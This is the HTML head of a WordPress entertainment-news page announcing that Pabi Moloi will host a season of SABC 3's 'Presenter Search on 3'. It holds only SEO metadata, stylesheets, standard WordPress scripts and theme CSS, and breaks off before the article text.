

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viralfeed.co.za/pabi-moloi-host-new-season-presenter-search-3/
body_size: 23181
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Pabi Moloi To Host New Season Of PRESENTER SEARCH ON 3 - Viral Feed South Africa</title>
	<meta name="description" content="SABC 3 is excited to announce that television icon Pabi Moloi will serve as the official host of the upcoming season of reality show Presenter Search on 3" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Rufina%3A400%2C700%7CFira+Sans%3A900%2C700%2C500%2C400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRufina%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rufina%3A400%2C700%7CFira+Sans%3A900%2C700%2C500%2C400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRufina%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="canonical" href="https://www.viralfeed.co.za/pabi-moloi-host-new-season-presenter-search-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pabi Moloi To Host New Season Of PRESENTER SEARCH ON 3 - Viral Feed South Africa" />
	<meta property="og:description" content="SABC 3 is excited to announce that television icon Pabi Moloi will serve as the official host of the upcoming season of reality show Presenter Search on 3" />
	<meta property="og:url" content="https://www.viralfeed.co.za/pabi-moloi-host-new-season-presenter-search-3/" />
	<meta property="og:site_name" content="Viral Feed South Africa" />
	<meta property="article:published_time" content="2018-03-19T10:24:15+00:00" />
	<meta property="og:image" content="https://secureservercdn.net/166.62.106.54/968.ce7.myftpupload.com/wp-content/uploads/2018/03/Pabi-Moloi-To-Host-New-Season-Of-PRESENTER-SEARCH-ON-3.png?time=1667574219" />
	<meta property="og:image:width" content="801" />
	<meta property="og:image:height" content="499" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Viral Feed" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Viral Feed" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.viralfeed.co.za/pabi-moloi-host-new-season-presenter-search-3/#article","isPartOf":{"@id":"https://www.viralfeed.co.za/pabi-moloi-host-new-season-presenter-search-3/"},"author":{"name":"Viral Feed","@id":"https://www.viralfeed.co.za/#/schema/person/7bd589c0663ef083300a14ca4f4d3740"},"headline":"Pabi Moloi To Host New Season Of PRESENTER SEARCH ON 3","datePublished":"2018-03-19T10:24:15+00:00","mainEntityOfPage":{"@id":"https://www.viralfeed.co.za/pabi-moloi-host-new-season-presenter-search-3/"},"wordCount":538,"image":{"@id":"https://www.viralfeed.co.za/pabi-moloi-host-new-season-presenter-search-3/#primaryimage"},"thumbnailUrl":"https://www.viralfeed.co.za/wp-content/uploads/2018/03/Pabi-Moloi-To-Host-New-Season-Of-PRESENTER-SEARCH-ON-3.png","articleSection":["Entertainment"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://www.viralfeed.co.za/pabi-moloi-host-new-season-presenter-search-3/","url":"https://www.viralfeed.co.za/pabi-moloi-host-new-season-presenter-search-3/","name":"Pabi Moloi To Host New Season Of PRESENTER SEARCH ON 3 - Viral Feed South Africa","isPartOf":{"@id":"https://www.viralfeed.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.viralfeed.co.za/pabi-moloi-host-new-season-presenter-search-3/#primaryimage"},"image":{"@id":"https://www.viralfeed.co.za/pabi-moloi-host-new-season-presenter-search-3/#primaryimage"},"thumbnailUrl":"https://www.viralfeed.co.za/wp-content/uploads/2018/03/Pabi-Moloi-To-Host-New-Season-Of-PRESENTER-SEARCH-ON-3.png","datePublished":"2018-03-19T10:24:15+00:00","author":{"@id":"https://www.viralfeed.co.za/#/schema/person/7bd589c0663ef083300a14ca4f4d3740"},"description":"SABC 3 is excited to announce that television icon Pabi Moloi will serve as the official host of the upcoming season of reality show Presenter Search on 3","breadcrumb":{"@id":"https://www.viralfeed.co.za/pabi-moloi-host-new-season-presenter-search-3/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://www.viralfeed.co.za/pabi-moloi-host-new-season-presenter-search-3/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.viralfeed.co.za/pabi-moloi-host-new-season-presenter-search-3/#primaryimage","url":"https://www.viralfeed.co.za/wp-content/uploads/2018/03/Pabi-Moloi-To-Host-New-Season-Of-PRESENTER-SEARCH-ON-3.png","contentUrl":"https://www.viralfeed.co.za/wp-content/uploads/2018/03/Pabi-Moloi-To-Host-New-Season-Of-PRESENTER-SEARCH-ON-3.png","width":801,"height":499},{"@type":"BreadcrumbList","@id":"https://www.viralfeed.co.za/pabi-moloi-host-new-season-presenter-search-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.viralfeed.co.za/"},{"@type":"ListItem","position":2,"name":"Pabi Moloi To Host New Season Of PRESENTER SEARCH ON 3"}]},{"@type":"WebSite","@id":"https://www.viralfeed.co.za/#website","url":"https://www.viralfeed.co.za/","name":"Viral Feed South Africa","description":"Viral Feed Is South Africa&#039;s One Stop Site For Viral  &amp; Trending News And Videos, Funny, Crazy, Shocking &amp; Inspirational Stories","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.viralfeed.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Person","@id":"https://www.viralfeed.co.za/#/schema/person/7bd589c0663ef083300a14ca4f4d3740","name":"Viral Feed","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.viralfeed.co.za/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e8d63a65c1030a77a72caf339a995b7526391d138af6d6de85a0d061d24e11df?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e8d63a65c1030a77a72caf339a995b7526391d138af6d6de85a0d061d24e11df?s=96&d=mm&r=g","caption":"Viral Feed"},"url":"https://www.viralfeed.co.za/author/yvsabru/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Viral Feed South Africa &raquo; Feed" href="https://www.viralfeed.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viral Feed South Africa &raquo; Comments Feed" href="https://www.viralfeed.co.za/comments/feed/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Viral Feed South Africa","url":"https://www.viralfeed.co.za/"}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.viralfeed.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.viralfeed.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.viralfeed.co.za/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.viralfeed.co.za/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='elementor-post-43881-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43881.css?ver=1735739022' media='all' />
<link rel='stylesheet' id='elementor-post-43886-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43886.css?ver=1735739023' media='all' />
<link rel='stylesheet' id='elementor-post-43885-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43885.css?ver=1735739023' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/css/main.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/css/print.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/style.css?ver=1.9.3' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Rufina;--body-fweight:400;--body-fcolor:#000000;--body-fsize:18px;--h1-family:Fira Sans;--h1-fweight:900;--h1-fcolor:#000000;--h2-family:Fira Sans;--h2-fweight:700;--h3-family:Fira Sans;--h3-fweight:700;--h3-fcolor:#000000;--h3-fsize:21px;--h4-family:Fira Sans;--h4-fweight:700;--h4-fcolor:#000000;--h4-fsize:17px;--h5-family:Fira Sans;--h5-fweight:500;--h5-fcolor:#000000;--h6-family:Fira Sans;--h6-fweight:500;--h6-fcolor:#000000;--cat-family:Fira Sans;--cat-fweight:500;--cat-transform:none;--cat-fsize:16px;--cat-fspace:-0.5px;--meta-family:Fira Sans;--meta-fweight:400;--meta-b-family:Fira Sans;--meta-b-fweight:700;--input-family:Rufina;--input-fweight:400;--btn-family:Fira Sans;--btn-fweight:700;--btn-transform:uppercase;--btn-fsize:15px;--menu-family:Fira Sans;--menu-fweight:700;--submenu-family:Fira Sans;--submenu-fweight:700;--dwidgets-family:Fira Sans;--dwidgets-fweight:700;--headline-family:Fira Sans;--headline-fweight:900;--headline-fsize:52px;--tagline-family:Rufina;--tagline-fweight:400;--tagline-fsize:16px;--heading-family:Fira Sans;--heading-fweight:700;--subheading-family:Rufina;--subheading-fweight:700;--quote-family:Rufina;--quote-fweight:700;--headline-s-fsize : 48px;--tagline-s-fsize : 16px;}@media (max-width: 1024px) {body {--body-fsize : 17px;--headline-fsize : 42px;--headline-s-fsize : 42px;--tagline-fsize : 14px;--tagline-s-fsize : 14px;}}@media (max-width: 767px) {body {--body-fsize : 16px;--headline-fsize : 26px;--headline-s-fsize : 26px;--tagline-fsize : 13px;--tagline-s-fsize : 13px;}}:root {--g-color :#dd3333;--g-color-90 :#dd3333e6;--dark-accent :#040405;--dark-accent-90 :#040405e6;--dark-accent-0 :#04040500;}[data-theme="dark"], .light-scheme {--solid-white :#0e0e0e;--dark-accent :#040405;--dark-accent-90 :#040405e6;--dark-accent-0 :#04040500;--wc-add-cart-color :#ffffff;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}:root {--max-width-wo-sb : 860px;--round-3 :0px;--round-5 :0px;--round-7 :0px;--hyperlink-line-color :var(--g-color);--heading-sub-color :#000000;}[data-theme="dark"], .light-scheme {--heading-sub-color :#ffffff;}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Fira Sans;font-weight:400;}.p-readmore { font-family:Fira Sans;font-weight:700;}.mobile-menu > li > a  { font-family:Fira Sans;font-weight:700;}.mobile-menu .sub-menu a { font-family:Fira Sans;font-weight:700;}.mobile-qview a { font-family:Fira Sans;font-weight:700;}.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/m12.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/Cassper-Nyovest-War-Ready-Lyrics.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #88888812;}#amp-mobile-version-switcher { display: none; }.notification-icon-svg { background-image: url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/18921762_1381792998581813_4581386124255203836_n.jpg); background-size: cover; background-color: transparent; }@media (min-width: 1025px) { .grid-container > .sidebar-wrap { flex: 0 0 30%; width: 30%; } .grid-container > .s-ct { flex: 0 0 69.9%; width: 69.9%; }  }
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.viralfeed.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
jQuery(document).ready(function() {
	jQuery(".8f436db26251d1e825900cc7d55037b8").click(function() {
		jQuery.post(
			"https://www.viralfeed.co.za/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "95111f48d1",
			}, function(response) { }
		);
	});
});
</script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/fonts/icons.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://www.viralfeed.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.viralfeed.co.za/wp-json/wp/v2/posts/10647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.viralfeed.co.za/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.viralfeed.co.za/?p=10647' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.viralfeed.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viralfeed.co.za%2Fpabi-moloi-host-new-season-presenter-search-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.viralfeed.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viralfeed.co.za%2Fpabi-moloi-host-new-season-presenter-search-3%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-3 { margin:0px width:100%; max-width:728px; height:100%; max-height:90px; }
